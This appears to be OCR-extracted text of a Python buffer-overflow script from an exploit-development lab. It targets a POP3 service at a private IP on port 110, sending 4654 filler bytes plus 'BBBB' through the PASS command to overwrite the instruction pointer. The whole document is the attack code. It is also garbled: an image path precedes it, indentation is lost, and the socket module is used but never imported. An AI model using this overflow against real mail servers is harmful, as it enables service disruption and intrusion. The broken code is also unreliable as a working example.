 import sys
# Variables globales
ip_address = "192.168.111.46"
port = 110
offset = 4654
before_eip = b"A"*offset
eip = b"B"*4
payload = before_eip + eip
def exploit():
# Create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect to the server
s.connect((ip_address, port))
# Receive the banner
banner = s.recv(1024)
s.send(b"USER s4vitar" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()